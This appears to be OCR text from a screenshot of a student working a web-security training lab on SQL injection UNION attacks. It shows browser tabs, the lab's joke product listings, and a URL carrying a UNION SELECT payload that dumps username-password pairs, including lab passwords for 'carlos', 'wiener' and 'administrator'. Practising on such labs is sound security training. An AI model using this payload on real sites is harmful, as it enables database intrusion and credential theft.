 Objašnjenje klase napada
What is SQL Injection? Tutorial
SQL injection UNION attacks | W
Lab: SQL injection UNION attac
SQL injection UNION attack, ret
23:57 min - RBS domaci3 • Togg
0a4100910321d07981cf660d00c400cc.web-security-academy.net/filter?category=Gifts%27%20UNION%20SELECT%20username%20||%20%27-%27%20||%20password,%20NULL%20from%20u...
leet gmail chat YouTube toggl discord WhatsApp Github Maps UNS Microsoft Teams canvas sservis coma007 notes Success with affirma... Professional CV Res... » All Bookmarks
Snow Delivered To Your Door
By Steam Train Direct From The North Pole We can deliver you the perfect Christmas gift of all. Imagine waking up to that white Christmas you have been
dreaming of since you were a child. Your snow will be loaded on to our exclusive snow train and transported across the globe in time for the big day. In a few
simple steps, your snow will be ready to scatter in the areas of your choosing. *Make sure you have an extra large freezer before delivery. *Decant the liquid into
small plastic tubs (there is some loss of molecular structure during transit). *Allow 3 days for it to refreeze.*Chip away at each block until the ice resembles
snowflakes. *Scatter snow. Yes! It really is that easy. You will be the envy of all your neighbors unless you let them in on the secret. We offer a 10% discount on
future purchases for every referral we receive from you. Snow isn't just for Christmas either, we deliver all year round, that's 365 days of the year. Remember to
order before your existing snow melts, and allow 3 days to prepare the new batch to avoid disappointment.
Couple's Umbrella
Do you love public displays of affection? Are you and your partner one of those insufferable couples that insist on making the rest of us feel nauseas? If you
answered yes to one or both of these questions, you need the Couple's Umbrella. And possible therapy. Not content being several yards apart, you and your
significant other can dance around in the rain fully protected from the wet weather. To add insult to the rest of the public's injury, the umbrella only has one handle
so you can be sure to hold hands whilst barging children and the elderly out of your way. Available in several romantic colours, the only tough decision will be
what colour you want to demonstrate your over the top love in public. Cover both you and your partner and make the rest of us look on in envy and disgust with
the Couple's Umbrella.
carlos-gb2rt7wcnng8jlprf0pf
wiener-v0kozzveraaegxdn57mm
Conversation Controlling Lemon
Are you one of those people who opens their mouth only to discover you say the wrong thing? If this is you then the Conversation Controlling Lemon will change
the way you socialize forever! When you feel a comment coming on pop it in your mouth and wait for the acidity to kick in. Not only does the lemon render you
speechless by being inserted into your mouth, but the juice will also keep you silent for at least another five minutes. This action will ensure the thought will have
passed and you no longer feel the need to interject. The lemon can be cut into pieces - make sure they are large enough to fill your mouth - on average you will
have four single uses for the price shown, that's nothing an evening. If you're a real chatterbox you will save that money in drink and snacks, as you will be
unable to consume the same amount as usual. The Conversational Controlling Lemon is also available with gift wrapping and a personalized card, share with all
your friends and family; mainly those who don't know when to keep quiet. At such a low price this is the perfect secret Santa gift. Remember, lemons aren't just
for Christmas, they're for life; a quieter, more reasonable, and un-opinionated one.
administrator-9z03g944aql9yn5mpuiq
High-End Gift Wrapping
We offer a completely unique gift wrapping experience - the gift that just keeps on giving. We can crochet any shape and size to order. We also collect worldwide,
we do the hard work so you don't have to. The gift is no longer the only surprise. Your friends and family will be delighted at our bespoke wrapping, each item
100% original, something that will be talked about for many years to come. Due to the intricacy of this service, you must allow 3 months for your order to be
completed. So. organization is paramount, no leaving shopping until the last minute if you want to take advantage of this fabulously wonderful new way to
present your gifts. Get in touch, tell us what you need to be wrapped, and we can give you an estimate within 24 hours. Let your funky originality extend to all
areas of your life. We love every project we work on, so don't delay, give us a call today.